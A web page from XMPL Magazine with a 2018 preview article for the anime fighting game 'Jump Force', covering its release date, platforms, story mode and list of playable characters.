xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

	<div class="cs-site-overlay"></div>

	<div class="cs-offcanvas">
		<div class="cs-offcanvas__header" data-scheme="default">
			
			<nav class="cs-offcanvas__nav">
						<div class="cs-logo ">
			<a class="cs-header__logo cs-logo-default " href="https://xmpl.ca/">
				<img src="https://xmpl.ca/wp-content/uploads/2024/06/mainlogo_xmpl_black.png"  alt="XMPL Magazine" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="https://xmpl.ca/">
							<img src="https://xmpl.ca/wp-content/uploads/2024/06/mainlogo_xmpl_white.png"  alt="XMPL Magazine" >						</a>
							</div>
		
				<span class="cs-offcanvas__toggle" role="button"><i class="cs-icon cs-icon-x"></i></span>
			</nav>

					</div>
		<aside class="cs-offcanvas__sidebar">
			<div class="cs-offcanvas__inner cs-offcanvas__area cs-widget-area">
				
				<div class="widget search-2 widget_search">
<form role="search" method="get" class="cs-search__form" action="https://xmpl.ca/">
	<div class="cs-search__container">
		<input required data-swplive="false" class="cs-search__input" type="search" value="" name="s" data-swplive="true" data-swpengine="default" data-swpconfig="default" placeholder="Enter keyword">

		<button class="cs-search__submit">
			Search		</button>
	</div>
</form>
</div><div class="widget nav_menu-6 widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-132"><a href="https://xmpl.ca/">XMPL</a>
<ul class="sub-menu">
	<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://xmpl.ca/about/">About</a></li>
	<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://xmpl.ca/contact/">Contact</a></li>
	<li id="menu-item-11000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11000"><a href="https://open.spotify.com/user/bssmi6m7u990st5nm9nn1r28q">XMPL On Spotify</a></li>
</ul>
</li>
<li id="menu-item-10726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10726"><a href="https://xmpl.ca/category/music/">Music</a></li>
<li id="menu-item-8054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8054"><a href="https://xmpl.ca/category/exclusives/interviews/">Interviews</a></li>
<li id="menu-item-10404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10404"><a href="https://xmpl.ca/playlists/">Playlists</a></li>
<li id="menu-item-10644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10644"><a href="https://xmplmag.square.site/">Shop</a></li>
</ul></div></div><div class="widget block-26 widget_block">
<h5 class="has-text-align-center has-white-color has-black-background-color has-text-color has-background"><strong>Current Issue</strong></h5>
</div><div class="widget block-34 widget_block widget_media_image">
<div class="wp-block-image"><figure class="aligncenter size-medium"><a href="https://xmpl.ca/magazine/xmpl-issue-13/"><img loading="lazy" width="245" height="300" src="https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-245x300.png" alt="" class="wp-image-11251" srcset="https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-245x300.png 245w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-838x1024.png 838w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-768x939.png 768w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-1257x1536.png 1257w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-1676x2048.png 1676w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-380x464.png 380w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-800x978.png 800w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-1160x1418.png 1160w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-1320x1613.png 1320w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER.png 1800w" sizes="(max-width: 245px) 100vw, 245px" /></a></figure></div>
</div><div class="widget block-57 widget_block">
<div class="wp-container-1 wp-block-buttons">
<div class="wp-block-button aligncenter"><a class="wp-block-button__link" href="https://xmpl.ca/magazine/xmpl-issue-13/">Read Now</a></div>
</div>
</div><div class="widget block-38 widget_block">
<h5 class="has-text-align-center has-white-color has-black-background-color has-text-color has-background"><strong>Shop</strong></h5>
</div><div class="widget block-112 widget_block widget_media_image">
<div class="wp-block-image"><figure class="aligncenter size-medium is-resized"><a href="https://xmplmag.square.site/"><img loading="lazy" src="https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-300x300.png" alt="" class="wp-image-11380" width="300" height="300" srcset="https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-300x300.png 300w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-150x150.png 150w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-768x768.png 768w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-80x80.png 80w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-110x110.png 110w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-380x380.png 380w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-800x800.png 800w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-45x45.png 45w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1.png 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></figure></div>
</div><div class="widget block-43 widget_block">
<div class="wp-container-2 wp-block-buttons">
<div class="wp-block-button aligncenter"><a class="wp-block-button__link" href="https://xmplmag.square.site/">Shop Now</a></div>
</div>
</div><div class="widget block-23 widget_block widget_text">
<p class="cnvs-block-core-paragraph-1718427142980"><strong><a href="https://xmplmag.square.site/shop/magazines/YBP6VEKWGRGWRQBL3HOPOCVC" data-type="URL" data-id="https://xmplmag.square.site/shop/magazines/YBP6VEKWGRGWRQBL3HOPOCVC">Print.</a><br><a href="https://xmpl.ca/digital/" data-type="URL" data-id="https://xmpl.ca/digital/">Digital.</a></strong></p>
</div>			</div>
		</aside>
	</div>
	
<div id="page" class="cs-site">

	
	<div class="cs-site-inner">

		
		
<header class="cs-header cs-header-two" data-scheme="default">
	<div class="cs-container">
		<div class="cs-header__inner cs-header__inner-desktop">
			<div class="cs-header__col cs-col-left">
								<span class="cs-header__offcanvas-toggle " role="button">
					<i class="cs-icon cs-icon-menu"></i>
				</span>
					<span class="cs-header__search-toggle" role="button">
			<i class="cs-icon cs-icon-search"></i>
		</span>
					</div>
			<div class="cs-header__col cs-col-center">
						<div class="cs-logo ">
			<a class="cs-header__logo cs-logo-default " href="https://xmpl.ca/">
				<img src="https://xmpl.ca/wp-content/uploads/2024/06/mainlogo_xmpl_black.png"  alt="XMPL Magazine" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="https://xmpl.ca/">
							<img src="https://xmpl.ca/wp-content/uploads/2024/06/mainlogo_xmpl_white.png"  alt="XMPL Magazine" >						</a>
							</div>
					</div>
			<div class="cs-header__col cs-col-right">
							<span role="button" class="cs-header__scheme-toggle cs-site-scheme-toggle">
				<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-sun"></i>
				<span class="cs-header__scheme-toggle-element"></span>
				<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-moon"></i>
			</span>
				<div class="cs-navbar-social-links">
				<div class="pk-social-links-wrap  pk-social-links-template-nav pk-social-links-align-default pk-social-links-scheme-default pk-social-links-titles-disabled pk-social-links-counts-disabled pk-social-links-labels-disabled">
		<div class="pk-social-links-items">
								<div class="pk-social-links-item pk-social-links-twitter  pk-social-links-no-count" data-id="twitter">
						<a href="https://x.com/xmplmag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Twitter">
							<i class="pk-social-links-icon pk-icon pk-icon-twitter"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-instagram  pk-social-links-no-count" data-id="instagram">
						<a href="https://www.instagram.com/xmplmag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Instagram">
							<i class="pk-social-links-icon pk-icon pk-icon-instagram"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-facebook  pk-social-links-no-count" data-id="facebook">
						<a href="https://facebook.com/xmplmag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Facebook">
							<i class="pk-social-links-icon pk-icon pk-icon-facebook"></i>
							
							
							
													</a>
					</div>
							</div>
	</div>
			</div>
					</div>
		</div>

		
<div class="cs-header__inner cs-header__inner-mobile">
	<div class="cs-header__col cs-col-left">
						<span class="cs-header__offcanvas-toggle " role="button">
					<i class="cs-icon cs-icon-menu"></i>
				</span>
				</div>
	<div class="cs-header__col cs-col-center">
				<div class="cs-logo ">
			<a class="cs-header__logo cs-logo-default " href="https://xmpl.ca/">
				<img src="https://xmpl.ca/wp-content/uploads/2024/06/mainlogo_xmpl_black.png"  alt="XMPL Magazine" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="https://xmpl.ca/">
							<img src="https://xmpl.ca/wp-content/uploads/2024/06/mainlogo_xmpl_white.png"  alt="XMPL Magazine" >						</a>
							</div>
			</div>
	<div class="cs-header__col cs-col-right">
				<span role="button" class="cs-header__scheme-toggle cs-header__scheme-toggle-mobile cs-site-scheme-toggle">
			<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-sun"></i>
			<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-moon"></i>
		</span>
						<span class="cs-header__search-toggle" role="button">
			<i class="cs-icon cs-icon-search"></i>
		</span>
			</div>
</div>
	</div>

	
<div class="cs-search" data-scheme="default">
	<div class="cs-container">
		<form role="search" method="get" class="cs-search__nav-form" action="https://xmpl.ca/">
			<div class="cs-search__group">
				<button class="cs-search__submit">
					<i class="cs-icon cs-icon-search"></i>
				</button>

				<input data-swpparentel=".cs-header .cs-search-live-result" required class="cs-search__input" data-swplive="true" type="search" value="" name="s" placeholder="SEARCH...">

				<button class="cs-search__close">
					<i class="cs-icon cs-icon-x"></i>
				</button>
			</div>
		</form>

		<div class="cs-search__content">
								<div class="cs-search__posts">
						<h5 class="cs-section-heading cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span>The Latest</span></span></h5>
						<div class="cs-search__posts-wrapper">
															<article class="post-11672 post type-post status-publish format-standard has-post-thumbnail category-interviews category-music tag-interviews tag-king-cruff tag-reggae tag-toronto tag-xmpl-cover-story tag-xmpl-exclusive tag-xmpl-issue-14 cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square" data-scheme="inverse">
												<div class="cs-overlay-background cs-overlay-transparent">
													<img width="110" height="110" src="https://xmpl.ca/wp-content/uploads/2025/12/kingcruff-cover-FINAL-110x110.png" class="attachment-csco-small size-csco-small wp-post-image" alt="" loading="lazy" srcset="https://xmpl.ca/wp-content/uploads/2025/12/kingcruff-cover-FINAL-110x110.png 110w, https://xmpl.ca/wp-content/uploads/2025/12/kingcruff-cover-FINAL-150x150.png 150w, https://xmpl.ca/wp-content/uploads/2025/12/kingcruff-cover-FINAL-80x80.png 80w, https://xmpl.ca/wp-content/uploads/2025/12/kingcruff-cover-FINAL-45x45.png 45w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="https://xmpl.ca/music/xmpl-cover-story-the-dawn-of-king-cruff/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://xmpl.ca/music/xmpl-cover-story-the-dawn-of-king-cruff/">XMPL Cover Story: The Dawn Of King Cruff</a></h6>
																					</div>
									</div>
								</article>
															<article class="post-11656 post type-post status-publish format-standard has-post-thumbnail category-culture tag-ateez tag-fashion tag-fashion-show tag-hongjoong cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square" data-scheme="inverse">
												<div class="cs-overlay-background cs-overlay-transparent">
													<img width="110" height="110" src="https://xmpl.ca/wp-content/uploads/2025/11/094A3384-scaled-e1762526332168-110x110.jpg" class="attachment-csco-small size-csco-small wp-post-image" alt="" loading="lazy" srcset="https://xmpl.ca/wp-content/uploads/2025/11/094A3384-scaled-e1762526332168-110x110.jpg 110w, https://xmpl.ca/wp-content/uploads/2025/11/094A3384-scaled-e1762526332168-150x150.jpg 150w, https://xmpl.ca/wp-content/uploads/2025/11/094A3384-scaled-e1762526332168-80x80.jpg 80w, https://xmpl.ca/wp-content/uploads/2025/11/094A3384-scaled-e1762526332168-45x45.jpg 45w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="https://xmpl.ca/culture/ateezs-hongjoong-unveils-his-first-fashion-collection-petit-coussin/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://xmpl.ca/culture/ateezs-hongjoong-unveils-his-first-fashion-collection-petit-coussin/">ATEEZ’s HONGJOONG Unveils His First Fashion Collection, ‘Petit Coussin’</a></h6>
																					</div>
									</div>
								</article>
															<article class="post-11627 post type-post status-publish format-standard has-post-thumbnail category-interviews category-music tag-interviews tag-pop tag-preston-pablo tag-toronto tag-xmpl-cover-story tag-xmpl-exclusive tag-xmpl-issue-14 cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square" data-scheme="inverse">
												<div class="cs-overlay-background cs-overlay-transparent">
													<img width="110" height="110" src="https://xmpl.ca/wp-content/uploads/2025/10/preston-cover-FINAL-110x110.png" class="attachment-csco-small size-csco-small wp-post-image" alt="" loading="lazy" srcset="https://xmpl.ca/wp-content/uploads/2025/10/preston-cover-FINAL-110x110.png 110w, https://xmpl.ca/wp-content/uploads/2025/10/preston-cover-FINAL-150x150.png 150w, https://xmpl.ca/wp-content/uploads/2025/10/preston-cover-FINAL-80x80.png 80w, https://xmpl.ca/wp-content/uploads/2025/10/preston-cover-FINAL-45x45.png 45w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="https://xmpl.ca/music/xmpl-cover-story-preston-pablo-breaks-out/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://xmpl.ca/music/xmpl-cover-story-preston-pablo-breaks-out/">XMPL Cover Story: Preston Pablo Breaks Out</a></h6>
																					</div>
									</div>
								</article>
															<article class="post-11612 post type-post status-publish format-standard has-post-thumbnail category-music tag-cardi-b tag-hip-hop tag-kehlani tag-rap cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square" data-scheme="inverse">
												<div class="cs-overlay-background cs-overlay-transparent">
													<img width="110" height="110" src="https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-110x110.jpg" class="attachment-csco-small size-csco-small wp-post-image" alt="" loading="lazy" srcset="https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-110x110.jpg 110w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-300x300.jpg 300w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-150x150.jpg 150w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-768x768.jpg 768w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-80x80.jpg 80w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-380x380.jpg 380w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-800x800.jpg 800w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-45x45.jpg 45w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover.jpg 1000w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="https://xmpl.ca/music/cardi-b-has-released-her-highly-anticipated-sophomore-album-am-i-the-drama/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://xmpl.ca/music/cardi-b-has-released-her-highly-anticipated-sophomore-album-am-i-the-drama/">Cardi B Has Released Her Highly Anticipated Sophomore Album, ‘AM I THE DRAMA?’</a></h6>
																					</div>
									</div>
								</article>
													</div>
					</div>
					
								<div class="cs-search__tags">
						<ul>
															<li>
									<a href="https://xmpl.ca/tag/new-music/" rel="tag">
										New Music									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/new-releases/" rel="tag">
										New Releases									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/hip-hop/" rel="tag">
										Hip-Hop									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/new-single/" rel="tag">
										New Single									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/pop/" rel="tag">
										Pop									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/music-videos/" rel="tag">
										Music Videos									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/new-album/" rel="tag">
										New Album									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/canadian-artist/" rel="tag">
										Canadian artist									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/rap/" rel="tag">
										Rap									</a>
								</li>
													</ul>
					</div>
					
			<div class="cs-search-live-result"></div>
		</div>
	</div>
</div>
</header>

		
		<main id="main" class="cs-site-primary">

			
			<div class="cs-site-content cs-sidebar-enabled cs-sidebar-right cs-metabar-disabled section-heading-default-style-2">

				
				<div class="cs-container">

					
					<div id="content" class="cs-main-content">

						
<div id="primary" class="cs-content-area">

	
	
	<div class="cs-entry__header cs-entry__header-simple cs-video-wrap">
		<div class="cs-entry__header-inner">

			<div class="cs-entry__header-info">
				<div class="cs-entry__category"><ul class="post-categories">
	<li><a href="https://xmpl.ca/category/culture/" rel="category tag">Culture</a></li></ul></div><h1 class="cs-entry__title"><span>&#8216;Jump Force&#8217; Xbox One, PS4, PC</span></h1><div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://xmpl.ca/author/faisal/" title="View all posts by @sneakerbuddha"><span class="cs-photo"><img alt='' src='https://secure.gravatar.com/avatar/06dd670ea75d5ffa805d6f9d3a4d559d?s=26&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06dd670ea75d5ffa805d6f9d3a4d559d?s=52&#038;d=mm&#038;r=g 2x' class='avatar avatar-26 photo' height='26' width='26' loading='lazy'/></span><span class="cs-by">by</span><span class="cs-author">@sneakerbuddha</span></a></div><div class="cs-meta-date">December 24, 2018</div></div>			</div>

							<figure class="cs-entry__post-media post-media">
					<img width="800" height="300" src="https://xmpl.ca/wp-content/uploads/2018/12/jump-force-normal-hero-background-01-ps4-us-08nov18-800x300.jpg" class="attachment-csco-medium-uncropped size-csco-medium-uncropped wp-post-image" alt="" loading="lazy" srcset="https://xmpl.ca/wp-content/uploads/2018/12/jump-force-normal-hero-background-01-ps4-us-08nov18-800x300.jpg 800w, https://xmpl.ca/wp-content/uploads/2018/12/jump-force-normal-hero-background-01-ps4-us-08nov18-300x113.jpg 300w, https://xmpl.ca/wp-content/uploads/2018/12/jump-force-normal-hero-background-01-ps4-us-08nov18-1024x384.jpg 1024w, https://xmpl.ca/wp-content/uploads/2018/12/jump-force-normal-hero-background-01-ps4-us-08nov18-768x288.jpg 768w, https://xmpl.ca/wp-content/uploads/2018/12/jump-force-normal-hero-background-01-ps4-us-08nov18-1536x576.jpg 1536w, https://xmpl.ca/wp-content/uploads/2018/12/jump-force-normal-hero-background-01-ps4-us-08nov18-380x143.jpg 380w, https://xmpl.ca/wp-content/uploads/2018/12/jump-force-normal-hero-background-01-ps4-us-08nov18-1160x435.jpg 1160w, https://xmpl.ca/wp-content/uploads/2018/12/jump-force-normal-hero-background-01-ps4-us-08nov18-1320x495.jpg 1320w, https://xmpl.ca/wp-content/uploads/2018/12/jump-force-normal-hero-background-01-ps4-us-08nov18-600x225.jpg 600w, https://xmpl.ca/wp-content/uploads/2018/12/jump-force-normal-hero-background-01-ps4-us-08nov18.jpg 1920w" sizes="(max-width: 800px) 100vw, 800px" />				</figure>

							
		</div>
	</div>

	
		
			
<div class="cs-entry__wrap">

	
	<div class="cs-entry__container">

		
		<div class="cs-entry__content-wrap">
			
			<div class="entry-content">
				<div id="dpsp-content-top" class="dpsp-content-wrapper dpsp-shape-rectangular dpsp-size-medium dpsp-show-on-mobile dpsp-button-style-1">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-content dpsp-column-auto dpsp-has-button-icon-animation"><li class="dpsp-network-list-item dpsp-network-list-item-facebook">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fxmpl.ca%2Fculture%2Fjump-force-xbox-one-ps4-pc%2F&t=%27Jump%20Force%27%20Xbox%20One%2C%20PS4%2C%20PC" class="dpsp-network-btn dpsp-facebook dpsp-first dpsp-has-label" target="_blank" aria-label="Share on Facebook" title="Share on Facebook">	<span class="dpsp-network-icon ">
		<span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span>
	</span>
	<span class="dpsp-network-label">Facebook</span></a></li>
<li class="dpsp-network-list-item dpsp-network-list-item-twitter">
	<a rel="nofollow noopener" href="https://twitter.com/intent/tweet?text=%27Jump%20Force%27%20Xbox%20One%2C%20PS4%2C%20PC&url=https%3A%2F%2Fxmpl.ca%2Fculture%2Fjump-force-xbox-one-ps4-pc%2F" class="dpsp-network-btn dpsp-twitter dpsp-last dpsp-has-label" target="_blank" aria-label="Share on Twitter" title="Share on Twitter">	<span class="dpsp-network-icon ">
		<span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 30 32"><path d="M28.928 7.296q-1.184 1.728-2.88 2.976 0 0.256 0 0.736 0 2.336-0.672 4.64t-2.048 4.448-3.296 3.744-4.608 2.624-5.792 0.96q-4.832 0-8.832-2.592 0.608 0.064 1.376 0.064 4.032 0 7.168-2.464-1.888-0.032-3.36-1.152t-2.048-2.848q0.608 0.096 1.088 0.096 0.768 0 1.536-0.192-2.016-0.416-3.328-1.984t-1.312-3.68v-0.064q1.216 0.672 2.624 0.736-1.184-0.8-1.888-2.048t-0.704-2.752q0-1.568 0.8-2.912 2.176 2.656 5.248 4.256t6.656 1.76q-0.16-0.672-0.16-1.312 0-2.4 1.696-4.064t4.064-1.696q2.528 0 4.224 1.824 1.952-0.384 3.68-1.408-0.672 2.048-2.56 3.2 1.664-0.192 3.328-0.896z"></path></svg></span>
	</span>
	<span class="dpsp-network-label">Twitter</span></a></li>
</ul></div>
<h1 id="all-your-favorite-anime-heroes-team-up-in-jump-force">All Your Favorite Anime Heroes Team Up In Jump Force.</h1>
<h1 id=""><iframe src="https://www.youtube.com/embed/D02r3Ph9tM8?start=3" width="100%" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></h1>
<p><strong>February 15, 2019&nbsp;</strong>we will finally get to see our favorite anime heroes team up as they save the world from some of the most famous anime villains. This team of heroes will be known as&nbsp;<strong>Jump Force.&nbsp;</strong> We are no strangers to&nbsp;<strong>Naruto Ultimate Ninja Storm&nbsp;</strong>series or any of the&nbsp;<strong>DBZ&nbsp;</strong>series, both these gaming series are published by&nbsp;<strong>Bandai.&nbsp;</strong>&nbsp;With the rights to the series and the track record of amazing games, not only did they pull off fusing&nbsp;<strong>Naruto&nbsp;</strong>with <strong>Dragon Ball Z</strong> but they added many more of our favorite anime&#8217;s.<strong>&nbsp;</strong><strong>Bleach, City Hunter, Hunter x Hunter, Fist Of&nbsp; The North Star, My Hero Academia, One Piece, Rurouni Kenshin, Saint Seiya, Yu-Gi-Oh &amp; Yu Yu Hakusho.&nbsp;</strong></p>


<p>This game will be a platform fighting game, you will be able to face off in multiplayer online and offline as your favorite characters. You will also be able to get more characters throughout the year individually or through the <strong>Season Pass.</strong> This game will also feature a story line, which can be played online. Much like <strong>Dragon Ball Z</strong> you will be able to  create your own type of hero as you play through the adventure and help your favorite characters in the game.  As the story progresses you will also be able to upgrade your fighters abilities and looks!</p>



<figure><iframe loading="lazy" width="100%" height="315" src="https://www.youtube.com/embed/AfGcm45x80s" allowfullscreen=""></iframe></figure>



<p>As excited as it is for us to try out our own characters and allow them to develop the way we&#8217;d like, the most attractive part to the game is the playable characters. This game will feature:</p>



<ul><li><strong>Aizen Sosuke (Bleach)</strong></li><li><strong>Ichigo Kurosaki (Bleach)</strong></li><li><strong>Renji Abarai (Bleach)</strong></li><li><strong>Rukia Kuchiki (Bleach)</strong></li><li><strong>Ryo (City Hunter)</strong></li><li><strong>Cell (DBZ)</strong></li><li><strong>Frieza (DBZ)</strong></li><li><strong>Future Trunks (DBZ)</strong></li><li><strong>Goku (DBZ)</strong></li><li><strong>Piccolo (DBZ)</strong></li><li><strong>Vegeta (DBZ)</strong></li><li><strong>Ken (Fist of the North Star)</strong></li><li><strong>Gon Freecss (Hunter x Hunter)</strong></li><li><strong>Hisoka Morroh (Hunter x Hunter)</strong></li><li><strong>Killua Zoldyck (Hunter x Hunter)</strong></li><li><strong>Kurapika (Hunter x Hunter)</strong></li><li><strong>Deku (My Hero Academia)</strong></li><li><strong>Naruto Uzumaki (Naruto)</strong></li><li><strong>Sasuke Uchiha (Naruto)</strong></li><li><strong>Kakashi Hatake (Naruto) *New*</strong></li><li><strong>Gaara (Naruto) *New*</strong></li><li><strong>Kaguya (Naruto) *New*</strong></li><li><strong>Boruto Uzamaki (Boruto) *New*</strong></li><li><strong>Boa Hancock (One Piece)</strong></li><li><strong>Marshall D. Teach aka Blackbeard (One Piece)</strong></li><li><strong>Monkey D. Luffy (One Piece)</strong></li><li><strong>Sabo (One Piece)</strong></li><li><strong>Sanji Vinsmoke (One Piece)</strong></li><li><strong>Zoro (One Piece)</strong></li><li><strong>Rurouni Kenshin (Rurouni Kenshin)</strong></li><li><strong>Makoto Shishio (Rurouni Kenshin)</strong></li><li><strong>Dragon Shiryu (Saint Seiya)</strong></li><li><strong>Pegasus Seiya (Saint Seiya)</strong></li><li><strong>Yugi Muto (Yu-Gi-Oh)</strong></li><li><strong>Toguro (Yu Yu Hakusho)</strong></li><li><strong>Yuske Urameshi (Yu Yu Hakusho)</strong></li><li><strong>Galena (New Character &#8211; Evil)</strong></li><li><strong>Glover (New Character &#8211; Good)</strong></li><li><strong>Kane (New Character &#8211; Evil)</strong></li><li><strong>Navigator (New Character &#8211; Good)</strong></li></ul>



<p>Make sure to pre-order your copy whether it&#8217;s online or in store. It will be available on <strong>PS4, Xbox One &amp; PC</strong></p>



<p></p>
			</div>

